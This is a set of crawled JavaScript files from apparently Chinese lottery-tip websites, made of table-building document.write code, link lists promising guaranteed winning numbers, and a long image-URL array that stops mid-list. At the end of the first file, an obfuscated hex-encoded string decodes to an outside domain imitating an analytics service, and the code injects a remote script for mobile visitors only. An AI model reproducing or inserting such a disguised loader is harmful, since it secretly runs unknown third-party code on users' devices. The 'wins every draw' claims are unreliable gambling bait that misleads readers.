document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/41.html\"><font color=\"#99FF66\">财神码报<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/42.html\"><font color=\"#99FF66\">福利传真<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/43.html\"><font color=\"#99FF66\">济公引路<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/44.html\"><font color=\"#66FF66\">神算策略<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/45.html\"><font color=\"#66FF66\">五福临门<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/46.html\"><font color=\"#66FF66\">综合资料<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/47.html\"><font color=\"#66FF66\">腦筋急轉<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<tr>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/48.html\"><font color=\"#00FF00\">廣東彩王<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/49.html\"><font color=\"#00FF00\">富婆点特<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/50.html\"><font color=\"#00FF00\">玄機透漏<\/font><\/a><\/td>");
document.writeln("		<td style=\"font-size: 12pt; color: #000099; font-family: 宋体; border: 1px dashed #c0c0c0\" align=\"center\" width=\"25%\" height=\"30\" bgcolor=\"#424542\">");
document.writeln("");
document.writeln("	<a target=\"_blank\" href=\"\/tu\/51.html\"><font color=\"#00FF00\">一字解特<\/font><\/a><\/td>");
document.writeln("	<\/tr>");
document.writeln("	<\/table>")
var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;


--- FILE ---
content_type: application/javascript
request_url: http://ok9789.com/js/tz.js
body_size: 1111
content:
document.write('<table border="1" width="100%" cellpadding="0" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" bgcolor="#FFFFFF" class="tablebox">');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/pgt.html" style="text-decoration: none"><font color="#000080">新版跑狗彩报</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">玄机美女六肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/11.html" style="text-decoration: none"><font color="#000080">必出２４码了</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://zlz_lgcu08.ynhrbdg.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">牛逼平特一肖</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#w181920" style="text-decoration: none"><font color="#000080">高级一肖中特</a></td>');
document.write('<td><a target="_blank" href="http://037345.com/#w181920" style="text-decoration: none"><font color="#000080">主博２肖６码</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/12.html" style="text-decoration: none"><font color="#FF0000">绝杀琴棋书画</a></td>');
document.write('<td><a target="_blank" href="/bbs/37.html" style="text-decoration: none"><font color="#FF0000">必出三头中特</a></td>');
document.write('<td><a target="_blank" href="/bbs/32.html" style="text-decoration: none"><font color="#FF0000">期期必中三行</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://www.656567.com/#j181920" style="text-decoration: none"><font color="#FF0000">美女三肖彩图</a></td>');
document.write('<td><a target="_blank" href="http://jcs_g6y3oq.izzenxy.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">期期平特一尾</a></td>');
document.write('<td><a target="_blank" href="http://www777205.com/#181920" style="text-decoration: none"><font color="#FF0000">平特→三肖连</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/05.html" style="text-decoration: none"><font color="#000080">二波精选一波</a></td>');
document.write('<td><a target="_blank" href="/bbs/sbx.html" style="text-decoration: none"><font color="#000080">四不像玄机图</a></td>');
document.write('<td><a target="_blank" href="/bbs/23.html" style="text-decoration: none"><font color="#000080">买什么开什么</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://cbg_09lv87.bgyertw7.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">期期平特２码</a></td>');
document.write('<td><a target="_blank" href="http://wzw_n1x3l0.hojvcra.cn:22098/#w181920" style="text-decoration: none"><font color="#000080">无敌绝杀一头</a></td>');
document.write('<td><a target="_blank" href="http://www.656567.com/#x181920" style="text-decoration: none"><font color="#000080">金钻十码中特</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/18.html" style="text-decoration: none"><font color="#FF0000">三个半单双中</a></td>');
document.write('<td><a target="_blank" href="/bbs/24.html" style="text-decoration: none"><font color="#FF0000">三肖三期必开</a></td>');
document.write('<td><a target="_blank" href="/bbs/15.html" style="text-decoration: none"><font color="#FF0000">一肖㊣中特平</a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://028345.com/#w181920" style="text-decoration: none"><font color="#FF0000">精选二肖中特</font></a></td>');
document.write('<td><a target="_blank" href="http://cbw_7drm11.nsxxfxn.cn:22098/#w181920" style="text-decoration: none"><font color="#FF0000">全港三尾中特</font></a></td>');
document.write('<td><a target="_blank" href="http://a-dong.234547b.com/#w181920" style="text-decoration: none"><font color="#FF0000">平特两肖连准</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="/bbs/17.html" style="text-decoration: none"><font color="#000080">正版绝杀三肖</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/14.html" style="text-decoration: none"><font color="#000080">☆美女六肖图</font></a></td>');
document.write('<td><a target="_blank" href="/bbs/06.html" style="text-decoration: none"><font color="#000080">精准九肖中特</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('<td><a target="_blank" href="http://603345a.com/#w181920" style="text-decoration: none"><font color="#000080">必中☆單雙王</font></a></td>');
document.write('<td><a target="_blank" href="http://603345a.com/#j181920" style="text-decoration: none"><font color="#000080">超准平特一尾</font></a></td>');
document.write('<td><a target="_blank" href="http://cp_swsfc6.shhongxiao.com.cn:22098/#181920" style="text-decoration: none"><font color="#000080">大胆买一肖√</font></a></td>');
document.write('</tr>');
document.write('<tr>');
document.write('</tr>');
document.write('</table>');


--- FILE ---
content_type: application/javascript
request_url: http://ok9789.com/qishu.js
body_size: 26
content:
document.write("117");



--- FILE ---
content_type: application/javascript
request_url: http://201920.com/yc/randomimg.js
body_size: 4200
content:
var meiNvImg = ["http://www.201920.com/mn/mn%20(12).jpg", "http://www.201920.com/mn/mn%20(13).jpg", "http://www.201920.com/mn/mn%20(14).jpg", "http://www.201920.com/mn/mn%20(15).jpg", "http://www.201920.com/mn/mn%20(16).jpg", "http://www.201920.com/mn/mn%20(17).jpg", "http://www.201920.com/mn/mn%20(18).jpg", "http://www.201920.com/mn/mn%20(19).jpg", "http://www.201920.com/mn/mn%20(20).jpg", "http://www.201920.com/mn/mn%20(21).jpg", "http://www.201920.com/mn/mn%20(22).jpg", "http://www.201920.com/mn/mn%20(23).jpg", "http://www.201920.com/mn/mn%20(24).jpg", "http://www.201920.com/mn/mn%20(25).jpg", "http://www.201920.com/mn/mn%20(26).jpg", "http://www.201920.com/mn/mn%20(27).jpg", "http://www.201920.com/mn/mn%20(28).jpg", "http://www.201920.com/mn/mn%20(29).jpg", "http://www.201920.com/mn/mn%20(30).jpg", "http://www.201920.com/mn/mn%20(31).jpg", "http://www.201920.com/mn/mn%20(32).jpg", "http://www.201920.com/mn/mn%20(33).jpg", "http://www.201920.com/mn/mn%20(34).jpg", "http://www.201920.com/mn/mn%20(35).jpg", "http://www.201920.com/mn/mn%20(36).jpg", "http://www.201920.com/mn/mn%20(37).jpg", "http://www.201920.com/mn/mn%20(38).jpg", "http://www.201920.com/mn/mn%20(39).jpg", "http://www.201920.com/mn/mn%20(40).jpg", "http://www.201920.com/mn/mn%20(41).jpg", "http://www.201920.com/mn/mn%20(42).jpg", "http://www.201920.com/mn/mn%20(43).jpg", "http://www.201920.com/mn/mn%20(44).jpg", "http://www.201920.com/mn/mn%20(45).jpg", "http://www.201920.com/mn/mn%20(46).jpg", "http://www.201920.com/mn/mn%20(47).jpg", "http://www.201920.com/mn/mn%20(48).jpg", "http://www.201920.com/mn/mn%20(49).jpg", "http://www.201920.com/mn/mn%20(50).jpg", "http://www.201920.com/mn/mn%20(51).jpg", "http://www.201920.com/mn/mn%20(52).jpg", "http://www.201920.com/mn/mn%20(53).jpg", "http://www.201920.com/mn/mn%20(54).jpg", "http://www.201920.com/mn/mn%20(55).jpg", "http://www.201920.com/mn/mn%20(56).jpg", "http://www.201920.com/mn/mn%20(57).jpg", "http://www.201920.com/mn/mn%20(58).jpg", "http://www.201920.com/mn/mn%20(59).jpg", "http://www.201920.com/mn/mn%20(60).jpg", "http://www.201920.com/mn/mn%20(61).jpg", "http://www.201920.com/mn/mn%20(62).jpg", "http://www.201920.com/mn/mn%20(63).jpg", "http://www.201920.com/mn/mn%20(64).jpg", "http://www.201920.com/mn/mn%20(65).jpg", "http://www.201920.com/mn/mn%20(66).jpg", "http://www.201920.com/mn/mn%20(67).jpg", "http://www.201920.com/mn/mn%20(68).jpg", "http://www.201920.com/mn/mn%20(69).jpg", "http://www.201920.com/mn/mn%20(70).jpg", "http://www.201920.com/mn/mn%20(71).jpg", "http://www.201920.com/mn/mn%20(72).jpg", "http://www.201920.com/mn/mn%20(73).jpg", "http://www.201920.com/mn/mn%20(74).jpg", "http://www.201920.com/mn/mn%20(75).jpg", "http://www.201920.com/mn/mn%20(76).jpg", "http://www.201920.com/mn/mn%20(77).jpg", "http://www.201920.com/mn/mn%20(78).jpg", "http://www.201920.com/mn/mn%20(79).jpg", "http://www.201920.com/mn/mn%20(80).jpg", "http://www.201920.com/mn/mn%20(81).jpg", "http://www.201920.com/mn/mn%20(82).jpg", "http://www.201920.com/mn/mn%20(83).jpg", "http://www.201920.com/mn/mn%20(84).jpg", "http://www.201920.com/mn/mn%20(85).jpg", "http://www.201920.com/mn/mn%20(86).jpg", "http://www.201920.com/mn/mn%20(87).jpg", "http://www.201920.com/mn/mn%20(88).jpg", "http://www.201920.com/mn/mn%20(89).jpg", "http://www.201920.com/mn/mn%20(90).jpg", "http://www.201920.com/mn/mn%20(91).jpg", "http://www.201920.com/mn/mn%20(92).jpg", "http://www.201920.com/mn/mn%20(93).jpg", "http://www.201920.com/mn/mn%20(94).jpg", "http://www.201920.com/mn/mn%20(95).jpg", "http://www.201920.com/mn/mn%20(96).jpg", "http://www.201920.com/mn/mn%20(97).jpg", "http://www.201920.com/mn/mn%20(98).jpg", "http://www.201920.com/mn/mn%20(99).jpg", "http://www.201920.com/mn/mn%20(100).jpg", "http://www.201920.com/mn/mn%20(101).jpg", "http://www.201920.com/mn/mn%20(102).jpg", "http://www.201920.com/mn/mn%20(103).jpg", "http://www.201920.com/mn/mn%20(104).jpg", "http://www.201920.com/mn/mn%20(105).jpg", "http://www.201920.com/mn/mn%20(106).jpg", "http://www.201920.com/mn/mn%20(107).jpg", "http://www.201920.com/mn/mn%20(108).jpg", "http://www.201920.com/mn/mn%20(109).jpg", "http://www.201920.com/mn/mn%20(110).jpg", "http://www.201920.com/mn/mn%20(111).jpg", "http://www.201920.com/mn/mn%20(112).jpg", "http://www.201920.com/mn/mn%20(113).jpg", "http://www.201920.com/mn/mn%20(114).jpg", "http://www.201920.com/mn/mn%20(115).jpg", "http://www.201920.com/mn/mn%20(116).jpg", "http://www.201920.com/mn/mn%20(117).jpg", "http://www.201920.com/mn/mn%20(118).jpg", "http://www.201920.com/mn/mn%20(119).jpg", "http://www.201920.com/mn/mn%20(120).jpg", "http://www.201920.com/mn/mn%20(121).jpg", "http://www.201920.com/mn/mn%20(122).jpg", "http://www.201920.com/mn/mn%20(123).jpg", "http://www.201920.com/mn/mn%20(124).jpg", "http://www.201920.com/mn/mn%20(125).jpg", "http://www.201920.com/mn/mn%20(126).jpg", "http://www.201920.com/mn/mn%20(127).jpg", "http://www.201920.com/mn/mn%20(128).jpg", "http://www.201920.com/mn/mn%20(129).jpg", "http://www.201920.com/mn/mn%20(130).jpg", "http://www.201920.com/mn/mn%20(131).jpg", "http://www.201920.com/mn/mn%20(132).jpg", "http://www.201920.com/mn/mn%20(133).jpg", "http://www.201920.com/mn/mn%20(134).jpg", "http://www.201920.com/mn/mn%20(135).jpg", "http://www.201920.com/mn/mn%20(136).jpg", "http://www.201920.com/mn/mn%20(137).jpg", "http://www.201920.com/mn/mn%20(138).jpg", "http://www.201920.com/mn/mn%20(139).jpg", "http://www.201920.com/mn/mn%20(140).jpg", "http://www.201920.com/mn/mn%20(141).jpg", "http://www.201920.com/mn/mn%20(142).jpg", "http://www.201920.com/mn/mn%20(143).jpg", "http://www.201920.com/mn/mn%20(144).jpg", "http://www.201920.com/mn/mn%20(145).jpg", "http://www.201920.com/mn/mn%20(146).jpg", "http://www.201920.com/mn/mn%20(147).jpg", "http://www.201920.com/mn/mn%20(148).jpg", "http://www.201920.com/mn/mn%20(149).jpg", "http://www.201920.com/mn/mn%20(150).jpg", "http://www.201920.com/mn/mn%20(151).jpg", "http://www.201920.com/mn/mn%20(152).jpg", "http://www.201920.com/mn/mn%20(153).jpg", "http://www.201920.com/mn/mn%20(154).jpg", "http://www.201920.com/mn/mn%20(155).jpg", "http://www.201920.com/mn/mn%20(156).jpg", "http://www.201920.com/mn/mn%20(157).jpg", "http://www.201920.com/mn/mn%20(158).jpg", "http://www.201920.com/mn/mn%20(159).jpg", "http://www.201920.com/mn/mn%20(160).jpg", "http://www.201920.com/mn/mn%20(161).jpg", "http://www.201920.com/mn/mn%20(162).jpg", "http://www.201920.com/mn/mn%20(163).jpg", "http://www.201920.com/mn/mn%20(164).jpg", "http://www.201920.com/mn/mn%20(165).jpg", "http://www.201920.com/mn/mn%20(166).jpg", "http://www.201920.com/mn/mn%20(167).jpg", "http://www.201920.com/mn/mn%20(168).jpg", "http://www.201920.com/mn/mn%20(169).jpg", "http://www.201920.com/mn/mn%20(170).jpg", "http://www.201920.com/mn/mn%20(171).jpg", "http://www.201920.com/mn/mn%20(172).jpg", "http://www.201920.com/mn/mn%20(173).jpg", "http://www.201920.com/mn/mn%20(174).jpg", "http://www.201920.com/mn/mn%20(175).jpg", "http://www.201920.com/mn/mn%20(176).jpg", "http://www.201920.com/mn/mn%20(177).jpg", "http://www.201920.com/mn/mn%20(178).jpg", "http://www.201920.com/mn/mn%20(179).jpg", "http://www.201920.com/mn/mn%20(180).jpg", "http://www.201920.com/mn/mn%20(181).jpg", "http://www.201920.com/mn/mn%20(182).jpg", "http://www.201920.com/mn/mn%20(183).jpg", "http://www.201920.com/mn/mn%20(184).jpg", "http://www.201920.com/mn/mn%20(185).jpg", "http://www.201920.com/mn/mn%20(186).jpg", "http://www.201920.com/mn/mn%20(187).jpg", "http://www.201920.com/mn/mn%20(188).jpg", "http://www.201920.com/mn/mn%20(189).jpg", "http://www.201920.com/mn/mn%20(190).jpg", "http://www.201920.com/mn/mn%20(191).jpg", "http://www.201920.com/mn/mn%20(192).jpg", "http://www.201920.com/mn/mn%20(193).jpg", "http://www.201920.com/mn/mn%20(194).jpg", "http://www.201920.com/mn/mn%20(195).jpg", "http://www.201920.com/mn/mn%20(196).jpg", "http://www.201920.com/mn/mn%20(197).jpg", "http://www.201920.com/mn/mn%20(198).jpg", "http://www.201920.com/mn/mn%20(199).jpg", "http://www.201920.com/mn/mn%20(200).jpg", "http://www.201920.com/mn/mn%20(201).jpg", "http://www.201920.com/mn/mn%20(202).jpg", "http://www.201920.com/mn/mn%20(203).jpg", "http://www.201920.com/mn/mn%20(204).jpg", "http://www.201920.com/mn/mn%20(205).jpg", "http://www.201920.com/mn/mn%20(206).jpg", "http://www.201920.com/mn/mn%20(207).jpg", "http://www.201920.com/mn/mn%20(208).jpg", "http://www.201920.com/mn/mn%20(209).jpg", "http://www.201920.com/mn/mn%20(210).jpg", "http://www.201920.com/mn/mn%20(211).jpg", "http://www.201920.com/mn/mn%20(212).jpg", "http://www.201920.com/mn/mn%20(213).jpg", "http://www.201920.com/mn/mn%20(214).jpg", "http://www.201920.com/mn/mn%20(215).jpg", "http://www.201920.com/mn/mn%20(216).jpg", "http://www.201920.com/mn/mn%20(217).jpg", "http://www.201920.com/mn/mn%20(218).jpg", "http://www.201920.com/mn/mn%20(219).jpg", "http://www.201920.com/mn/mn%20(220).jpg", "http://www.201920.com/mn/mn%20(221).jpg", "http://www.201920.com/mn/mn%20(222).jpg", "http://www.201920.com/mn/mn%20(223).jpg", "http://www.201920.com/mn/mn%20(224).jpg", "http://www.201920.com/mn/mn%20(225).jpg", "http://www.201920.com/mn/mn%20(226).jpg", "http://www.201920.com/mn/mn%20(227).jpg", "http://www.201920.com/mn/mn%20(228).jpg", "http://www.201920.com/mn/mn%20(229).jpg", "http://www.201920.com/mn/mn%20(230).jpg", "http://www.201920.com/mn/mn%20(231).jpg", "http://www.201920.com/mn/mn%20(232).jpg", "http://www.201920.com/mn/mn%20(233).jpg", "http://www.201920.com/mn/mn%20(234).jpg", "http://www.201920.com/mn/mn%20(235).jpg", "http://www.201920.com/mn/mn%20(236).jpg", "http://www.201920.com/mn/mn%20(237).jpg", "http://www.201920.com/mn/mn%20(238).jpg", "http://www.201920.com/mn/mn%20(239).jpg", "http://www.201920.com/mn/mn%20(240).jpg", "http://www.201920.com/mn/mn%20(241).jpg", "http://www.201920.com/mn/mn%20(242).jpg", "http://www.201920.com/mn/mn%20(243).jpg", "http://www.201920.com/mn/mn%20(244).jpg", "http://www.201920.com/mn/mn%20(245).jpg", "http://www.201920.com/mn/mn%20(246).jpg", "http://www.201920.com/mn/mn%20(247).jpg", "http://www.201920.com/mn/mn%20(248).jpg", "http://www.201920.com/mn/mn%20(249).jpg", "http://www.201920.com/mn/mn%20(250).jpg", "http://www.201920.com/mn/mn%20(251).jpg", "http://www.201920.com/mn/mn%20(252).jpg", "http://www.201920.com/mn/mn%20(253).jpg", "http://www.201920.com/mn/mn%20(254).jpg", "http://www.201920.com/mn/mn%20(255).jpg", "http://www.201920.com/mn/mn%20(256).jpg", "http://www.201920.com/mn/mn%20(257).jpg", "http://www.201920.com/mn/mn%20(258).jpg", "http://www.201920.com/mn/mn%20(259).jpg", "http://www.201920.com/mn/mn%20(260).jpg", "http://www.201920.com/mn/mn%20(261).jpg", "http://www.201920.com/mn/mn%20(262).jpg", "http://www.201920.com/mn/mn%20(263).jpg", "http://www.201920.com/mn/mn%20(264).jpg", "http://www.201920.com/mn/mn%20(265).jpg", "http://www.201920.com/mn/mn%20(266).jpg", "http://www.201920.com/mn/mn%20(267).jpg", "http://www.201920.com/mn/mn%20(268).jpg", "http://www.201920.com/mn/mn%20(269).jpg", "http://www.201920.com/mn/mn%20(270).jpg", "http://www.201920.com/mn/mn%20(271).jpg", "http://www.201920.com/mn/mn%20(272).jpg", "http://www.201920.com/mn/mn%20(273).jpg", "http://www.201920.com/mn/mn%20(274).jpg", "http://www.201920.com/mn/mn%20(275).jpg", "http://www.201920.com/mn/mn%20(276).jpg", "http://www.201920.com/mn/mn%20(277).jpg", "http://www.201920.com/mn/mn%20(278).jpg", "http://www.201920.com/mn/mn%20(279).jpg", "http://www.201920.com/mn/mn%20(280).jpg", "http://www.201920.com/mn/mn%20(281).jpg", "http://www.201920.com/mn/mn%20(282).jpg", "http://www.201920.com/mn/mn%20(283).jpg", "http://www.201920.com/mn/mn%20(284).jpg", "http://www.201920.com/mn/mn%20(285).jpg", "http://www.201920.com/mn/mn%20(286).jpg", "http://www.201920.com/mn/mn%20(287).jpg", "http://www.201920.com/mn/mn%20(288).jpg", "http://www.201920.com/mn/mn%20(289).jpg", "http://www.201920.com/mn/mn%20(290).jpg", "http://www.201920.com/mn/mn%20(291).jpg", "http://www.201920.com/mn/mn%20(292).jpg", "http://www.201920.com/mn/mn%20(293).jpg", "http://www.201920.com/mn/mn%20(294).jpg", "http://www.201920.com/mn/mn%20(295).jpg", "http://www.201920.com/mn/mn%20(296).jpg", "http://www.201920.com/mn/mn%20(297).jpg", "http://www.201920.com/mn/mn%20(298).jpg", "http://www.201920.com/mn/mn%20(299).jpg", "http://www.201920.com/mn/mn%20(300).jpg", "http://www.201920.com/mn/mn%20(301).jpg", "http://www.201920.com/mn/mn%20(302).jpg", "http://www.201920.com/mn/mn%20(303).jpg", "http://www.201920.com/mn/mn%20(304).jpg", "http://www.201920.com/mn/mn%20(305).jpg", "http://www.201920.com/mn/mn%20(306).jpg", "http://www.201920.com/mn/mn%20(307).jpg", "http://www.201920.com/mn/mn%20(308).jpg", "http://www.201920.com/mn/mn%20(309).jpg", "http://www.201920.com/mn/mn%20(310).jpg", "http://www.201920.com/mn/mn%20(311).jpg", "http://www.201920.com/mn/mn%20(312).jpg", "http://www.201920.com/mn/mn%20(313).jpg", "http://www.201920.com/mn/mn%20(314).jpg", "http://www.201920.com/mn/mn%20(315).jpg", "http://www.201920.com/mn/mn%20(316).jpg", "http://www.201920.com/mn/mn%20(317).jpg", "http://www.201920.com/mn/mn%20(318).jpg", "http://www.201920.com/mn/mn%20(319).jpg", "http://www.201920.com/mn/mn%20(320).jpg", "http://www.201920.com/mn/mn%20(321).jpg", "http://www.201920.com/mn/mn%20(322).jpg", "http://www.201920.com/mn/mn%20(323).jpg", "http://www.201920.com/mn/mn%20(324).jpg", "http://www.201920.com/mn/mn%20(325).jpg", "http://www.201920.com/mn/mn%20(326).jpg", "http://www.201920.com/mn/mn%20(327).jpg", "http://www.201920.com/mn/mn%20(328).jpg", "http://www.201920.com/mn/mn%20(329).jpg", "http://www.201920.com/mn/mn%20(330).jpg", "http://www.201920.com/mn/mn%20(331).jpg", "http://www.201920.com/mn/mn%20(332).jpg", "http://www.201920.com/mn/mn%20(333).jpg", "http://www.201920.com/mn/mn%20(334).jpg", "http://www.201920.com/mn/mn%20(335).jpg", "http://www.201920.com/mn/mn%20(336).jpg", "http://www.201920.com/mn/mn%20(337).jpg", "http://www.201920.com/mn/mn%20(338).jpg", "http://www.201920.com/mn/mn%20(339).jpg", "http://www.201920.com/mn/mn%20(340).jpg", "http://www.201920.com/mn/mn%20(341).jpg", "http://www.201920.com/mn/mn%20(342).jpg", "http://www.201920.com/mn/mn%20(343).jpg", "http://www.201920.com/mn/mn%20(344).jpg", "http://www.201920.com/mn/mn%20(345).jpg", "http://www.201920.com/mn/mn%20(346).jpg", "http://www.201920.com/mn/mn%20(347).jpg", "http://www.201920.com/mn/mn%20(348).jpg", "http://www.201920.com/mn/mn%20(349).jpg", "http://www.201920.com/mn/mn%20(350).jpg", "http://www.201920.com/mn/mn%20(351).jpg", "http://www.201920.com/mn/mn%20(352).jpg", "http://www.201920.com/mn/mn%20(353).jpg", "http://www.201920.com/mn/mn%20(354).jpg", "http://www.201920.com/mn/mn%20(355).jpg", "http://www.201920.com/mn/mn%20(356).jpg", "http://www.201920.com/mn/mn%20(357).jpg", "http://www.201920.com/mn/mn%20(358).jpg", "http://www.201920.com/mn/mn%20(359).jpg", "http://www.201920.com/mn/mn%20(360).jpg", "http://www.201920.com/mn/mn%20(361).jpg", "http://www.201920.com/mn/mn%20(362).jpg", "http://www.201920.com/mn/mn%20(363).jpg", "http://www.201920.com/mn/mn%20(364).jpg", "http://www.201920.com/mn/mn%20(365).jpg", "http://www.201920.com/mn/mn%20(366).jpg", "http://www.201920.com/mn/mn%20(367).jpg", "http://www.201920.com/mn/mn%20(368).jpg", "http://www.201920.com/mn/mn%20(369).jpg", "http://www.201920.com/mn/mn%20(370).jpg", "http://www.201920.com/mn/mn%20(371).jpg", "http://www.201920.com/mn/mn%20(372).jpg", "http://www.201920.com/mn/mn%20(373).jpg", "http://www.201920.com/mn/mn%20(374).jpg", "http://www.201920.com/mn/mn%20(375).jpg", "http://www.201920.com/mn/mn%20(376).jpg", "http://www.201920.com/mn/mn%20(377).jpg", "http://www.201920.com/mn/mn%20(378).jpg", "http://www.201920.com/mn/mn%20(379).jpg", "http://www.201920.com/mn/mn%20(380).jpg", "http://www.201920.com/mn/mn%20(381).jpg", "http://www.201920.com/mn/mn%20(382).jpg", "http://www.201920.com/mn/mn%20(383).jpg", "http://www.201920.com/mn/mn%20(384).jpg", "http://www.201920.com/mn/mn%20(385).jpg", "http://www.201920.com/mn/mn%20(386).jpg", "http://www.201920.com/mn/mn%20(387).jpg", "http://www.201920.com/mn/mn%20(388).jpg", "http://www.201920.com/mn/mn%20(389).jpg", "http://www.201920.com/mn/mn%20(390).jpg", "http://www.201920.com/mn/mn%20(391).jpg", "http://www.201920.com/mn/mn%20(392).jpg", "http://www.201920.com/mn/mn%20(393).jpg", "http://www.201920.com/mn/mn%20(394).jpg", "http://www.201920.com/mn/mn%20(395).jpg", "http://www.201920.com/mn/mn%20(396).jpg", "http://www.201920.com/mn/mn%20(397).jpg", "http://www.201920.com/mn/mn%20(398).jpg", "http://www.201920.com/mn/mn%20(399).jpg", "http://www.201920.com/mn/mn%20(400).jpg", "http://www.201920.com/mn/mn%20(401).jpg", "http://www.201920.com/mn/mn%20(402).jpg", "http://www.201920.com/mn/mn%20(403).jpg", "http://www.201920.com/mn/mn%20(404).jpg", "http://www.201920.com/mn/mn%20(405).jpg", "http://www.201920.com/mn/mn%20(406).jpg", "http://www.201920.com/mn/mn%20(407).jpg", "http://www.201920.com/mn/mn%20(408).jpg", "http://www.201920.com/mn/mn%20(409).jpg", "http://www.201920.com/mn/mn%20(410).jpg", "http://www.201920.com/mn/mn%20(411).jpg", "http://www.201920.com/mn/mn%20(412).jpg", "http://www.201920.com/mn/mn%20(413).jpg", "http://www.201920.com/mn/mn%20(414).jpg", "http://www.201920.com/mn/mn%20(415).jpg", "http://www.201920.com/mn/mn%20(416).jpg", "http://www.201920.com/mn/mn%20(417).jpg", "http://www.201920.com/mn/mn%20(418).jpg", "http://www.201920.com/mn/mn%20(419).jpg", "http://www.201920.com/mn/mn%20(420).jpg", "http://www.201920.com/mn/mn%20(421).jpg", "http://www.201920.com/mn/mn%20(422).jpg", "http://www.201920.com/mn/mn%20(423).jpg", "http://www.201920.com/mn/mn%20(424).jpg", "http://www.201920.com/mn/mn%20(425).jpg", "http://www.201920.com/mn/mn%20(426).jpg", "http://www.201920.com/mn/mn%20(427).jpg", "http://www.201920.com/mn/mn%20(428).jpg", "http://www.201920.com/mn/mn%20(429).jpg", "http://www.201920.com/mn/mn%20(430).jpg", "http://www.201920.com/mn/mn%20(431).jpg", "http://www.201920.com/mn/mn%20(432).jpg", "http://www.201920.com/mn/mn%20(433).jpg", "http://www.201920.com/mn/mn%20(434).jpg", "http://www.201920.com/mn/mn%20(435).jpg", "http://www.201920.com/mn/mn%20(436).jpg", "http://www.201920.com/mn/mn%20(437).jpg", "http://www.201920.com/mn/mn%20(438).jpg", "http://www.201920.com/mn/mn%20(439).jpg", "http://www.201920.com/mn/mn%20(440).jpg", "http://www.201920.com/mn/mn%20(441).jpg", "http://www.201920.com/mn/mn%20(442).jpg", "http://www.201920.com/mn/mn%20(443).jpg", "http://www.201920.com/mn/mn%20(444).jpg", "http://www.201920.com/mn/mn%20(445).jpg", "http://www.201920.com/mn/mn%20(446).jpg", "http://www.201920.com/mn/mn%20(447).jpg", 